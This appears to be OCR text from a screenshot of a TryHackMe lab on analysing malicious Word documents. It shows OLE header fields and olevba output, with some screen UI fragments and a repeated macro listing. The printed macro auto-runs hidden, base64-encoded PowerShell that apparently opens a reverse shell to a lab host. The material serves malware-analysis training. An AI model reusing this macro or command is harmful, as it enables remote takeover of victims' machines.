 Activities
Firefox Web Browser
Oct 20 19:12
TryHackMe | Dashboard
TryHackMe | MalDoc: Sta
MUTED
Defang URL - CyberChef
Phishing: Spearphishing
https://tryhackme.com/room/maldoc
# of FAT Sectors |1
First Dir Sector |00000028 |(hex)
Transaction Sig Number |0 |Should be 0
MiniStream cutoff |4096 |Should be 4096 bytes
First MiniFAT Sector |0000002A |(hex)
# of MiniFAT Sectors |2
First DIFAT Sector |FFFFFFFE |(hex)
# of DIFAT Sectors |0
CALCULATED ATTRIBUTES:
|Attribute |Value |Description |
|Sector Size (bytes) |512 |Should be 512 or 4096 bytes |
|Actual File Size (bytes)|32768 |Real file size on disk |
|Max File Size in FAT |66048.0 |Max file size covered by FAT |
|Extra data beyond FAT |0 |Only if file is larger than FAT |
| | |coverage |
|Extra data offset in FAT|00008000 |Offset of the 1st free sector at |
| | |end of FAT |
|Extra data size |0 |Size of data starting at the 1st |
| | |free sector at end of FAT |
Tool: olevba
This is an important tool that is widely used for analysis. Olevba extracts all the VBA objects it finds within the file
and also shares the summary of the suspicious elements it finds, as shown below:
remnux@thm-remnux:~/worddoc$ olevba3 suspicious.doc
olevba 0.56 on Python 3.6.9 - http://decalage.info/python/oletools
FILE: suspicious.doc
Type: OLE
VBA MACRO ThisDocument.cls
in file: suspicious.doc - OLE stream: 'Macros/VBA/ThisDocument'
(empty macro)
VBA MACRO NewMacros.bas
in file: suspicious.doc - OLE stream: 'Macros/VBA/NewMacros'
Sub AutoOpen()
AutoOpenMacro
End Sub
Sub Document_Open()
AutoOpenMacro
End Sub
Sub AutoOpenMacro()
Dim Str As String
Str = Str + "powershell.exe -nop -w hidden -e bGllbnQgPSBOZXctT"
Applications
Places
System
Fri 20 Oct, 18:12
AttackBox IP:10.10.69.21
remnux@thm-remnux: ~/worddoc
File Edit View Search Terminal Help
VBA MACRO NewMacros.bas
in file: suspicious.doc - OLE stream: 'Macros/VBA/NewMacros'
Sub AutoOpen()
AutoOpenMacro
End Sub
Sub Document_Open()
AutoOpenMacro
End Sub
Sub AutoOpenMacro()
Dim Str As String
Str = Str + "powershell.exe -nop -w hidden -e bGllbnQgPSBOZXctT"
Str = Str + "2JqZWN0IFN5c3RlbS5OZXQuU29ja2V0cy5UQ1BDbGllbnQoImh"
Str = Str + "0dHA6Ly90aG1yZWR0ZWFtLnRobS9zdGFnZTIuZXhlIiw0NDQ0K"
Str = Str + "Tskc3RyZWFtID0gJGNsaWVudC5HZXRTdHJlYW0oKTtbYnl0ZVt"
Str = Str + "dXSRieXRlcyA9IDAuLjY1NTM1fCV7MH07d2hpbGUoKCRpID0gJ"
Str = Str + "HN0cmVhbS5SZWFkKCRieXRlcywgMCwgJGJ5dGVzLkxlbmd0aCk"
Str = Str + "pIC1uZSAwKXs7JGRhdGEgPSAoTmV3LU9iamVjdCAtVHlwZU5hb"
Str = Str + "WUgU3lzdGVtLlRleHQuQVNDSUlFbmNvZGluZykuR2V0U3RyaW5"
Str = Str + "nKCRieXRlcywwLCAkaSk7JHNlbmRiYWNrID0gKGlleCAkZGF0Y"
Str = Str + "SAyPiYxIHwgT3V0LVN0cmluZyApOyRzZW5kYmFjazIgPSAkc2V"
Str = Str + "uZGJhY2sgKyAiUFMgIiArIChwd2QpLlBhdGggKyAiPiAiOyRzZ"
Str = Str + "W5kYnl0ZSA9IChbdGV4dC5lbmNvZGluZ106OkFTQ0lJKS5HZXR"
Str = Str + "CeXRlcygkc2VuZGJhY2syKTskc3RyZWFtLldyaXRlKCRzZW5kY"
Str = Str + "nl0ZSwwLCRzZW5kYnl0ZS5MZW5ndGgpOyRzdHJlYW0uRmx1c2g"
Str = Str + "oKX07JGNsaWVudC5DbG9zZSgp"
CreateObject("Wscript.Shell").Run Str
End Sub
|Type |Keyword |Description |
THM AttackBox
Mal-Doc2.0
52m 11s